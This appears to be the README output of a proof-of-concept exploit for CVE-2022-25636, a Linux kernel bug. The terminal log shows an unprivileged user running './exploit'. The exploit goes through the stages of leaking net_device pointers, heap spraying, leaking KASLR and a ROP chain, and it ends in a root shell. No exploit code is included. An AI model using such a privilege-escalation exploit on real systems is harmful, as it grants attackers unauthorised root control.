 breeze@ubuntu:~/CVE-2022-25636-main$ id
uid=1000(breeze) gid=1000(breeze) groups=1000(breeze),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),122(lpadmin),133(lxd),134(sambashare)
breeze@ubuntu:~/CVE-2022-25636-main$ ./exploit
[*] STEP 1: Leak child and parent net_device
[+] parent net_device ptr: 0xffff987103e30000
[+] child  net_device ptr: 0xffff987103876000

[*] STEP 2: Spray kmalloc-192, overwrite msg_msg.security ptr and free net_device
[+] net_device struct freed

[*] STEP 3: Spray kmalloc-4k using setxattr + FUSE to realloc net_device
[+] obtained net_device struct

[*] STEP 4: Leak kaslr
[*] kaslr leak: 0xffffffff8c50a420
[*] kaslr base: 0xffffffff8b200000

[*] STEP 5: Release setxattrs, free net_device, and realloc it again
[+] obtained net_device struct

[*] STEP 6: rop :)
# id
uid=0(root) gid=0(root) groups=0(root)
#